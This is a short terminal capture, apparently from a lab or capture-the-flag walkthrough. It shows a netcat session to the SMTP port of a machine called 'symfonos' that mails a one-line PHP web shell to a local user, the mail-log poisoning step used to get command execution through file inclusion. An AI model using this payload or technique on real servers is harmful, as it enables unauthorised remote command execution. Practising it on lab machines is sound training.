 ❯ nc -vn 192.168.1.38 25
(UNKNOWN) [192.168.1.38] 25 (smtp) open
220 symfonos.localdomain ESMTP Postfix (Debian/GNU)
HELO symfonos.local
250 symfonos.localdomain
MAIL FROM: ^?test@localhost
250 2.1.0 Ok
RCPT TO:webmar^?ster@localhost
250 2.1.5 Ok
data
354 End data with <CR><LF>.<CR><LF>
<?php echo system($_REQUEST["cmd"]); ?>
.
250 2.0.0 Ok: queued as E645B40698
QUIT
221 2.0.0 Bye